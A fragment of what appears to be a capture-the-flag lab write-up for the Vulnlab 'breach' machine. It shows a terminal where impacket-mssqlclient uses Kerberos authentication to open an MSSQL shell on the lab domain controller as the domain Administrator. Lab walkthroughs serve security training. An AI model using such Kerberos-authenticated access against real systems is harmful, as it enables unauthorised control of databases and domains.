 rzgami@kali ~/Desktop/Vulnlab/machines/breach impacket-mssqlclient -k breachdc.breach.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator  dbo@master)>